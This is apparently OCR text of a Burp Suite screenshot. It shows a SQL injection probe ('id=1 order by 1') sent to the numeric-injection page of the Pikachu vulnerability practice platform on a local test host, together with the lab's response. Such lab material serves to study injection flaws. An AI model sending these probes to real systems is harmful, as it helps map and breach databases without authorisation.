 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to By Jas502n
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Go Cancel < > Target: http://10.211.55.3 ?
Request
Raw Params Headers Hex
POST /vul/sqli/sqli_id.php HTTP/1.1
Host: 10.211.55.3
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:79.0)
Gecko/20100101 Firefox/79.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 41
Origin: http://10.211.55.3
Connection: close
Referer: http://10.211.55.3/vul/sqli/sqli_id.php
Cookie: PHPSESSID=6jk3lntba6qjgojabv4ieudnu0
Upgrade-Insecure-Requests: 1
id=1 order by 1&submit=%E6%9F%A5%E8%AF%A2
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Pikachu 漏洞练习平台 pika~pika~ 欢迎
sqli > 数字型注入 点一下提示~
select your userid?
--- 查询
hello,vince
your email is: 123@163.com
Pikachu PIKA~ PIKA~© runner.han
Done 34,396 bytes | 5 millis